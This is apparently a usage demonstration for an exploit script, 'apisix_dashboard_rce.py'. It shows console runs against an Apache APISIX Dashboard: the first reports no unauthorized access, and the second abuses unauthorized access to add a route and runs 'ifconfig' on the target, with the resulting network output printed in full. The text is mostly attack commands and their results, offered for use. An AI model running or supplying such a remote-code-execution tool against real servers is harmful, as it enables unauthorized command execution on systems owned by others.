 C:\Tools\Scripts>python apisix_dashboard_rce.py -u http:// :9000
[-] 不存在未授权访问，停止进行下一步利用
C:\Tools\Scripts>python apisix_dashboard_rce.py -u http:// :9000 -c ifconfig
[+] 存在未授权访问
[+] 添加路由成功~
[*] 地址为: http://[targetIP]:9080/CoWtsn
eth0 Link encap:Ethernet HWaddr 02:
inet addr:192.168.96.3 Bcast:192.168.111.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:105016703 errors:0 dropped:0 overruns:0 frame:0
TX packets:145934069 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19304938737 (17.9 GiB) TX bytes:14361945786 (13.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:542474 errors:0 dropped:0 overruns:0 frame:0
TX packets:542474 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:44346485 (42.2 MiB) TX bytes:44346485 (42.2 MiB)